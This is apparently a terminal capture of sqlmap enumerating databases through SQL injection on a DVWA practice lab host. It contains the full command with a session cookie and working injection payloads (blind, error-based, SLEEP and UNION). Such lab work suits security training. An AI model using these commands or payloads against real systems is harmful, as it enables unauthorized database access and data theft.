 └─$ sqlmap -r cookie --cookie="security=low; PHPSESSID=2ec75e95e4fa56456c0b93689aab4bca" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.6#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:31:20 /2022-07-22/
[11:31:20] [INFO] parsing HTTP request from 'cookie'
[11:31:20] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so
[11:31:20] [INFO] resuming back-end DBMS 'mysql'
[11:31:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=' OR NOT 1347=1347#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=' OR ROW(7105,5895)>(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(7105=7105,1))),0×7171707171,F
GROUP BY x)-- eKBB&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 5201 FROM (SELECT(SLEEP(5)))nMJM)-- TqMy&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT NULL,CONCAT(0×716a7a7071,0×4c457a7165584b6a7342496f54777758684e4e446571526e44775
---
[11:31:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[11:31:21] [INFO] fetching database names
[11:31:21] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[11:31:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.175.128'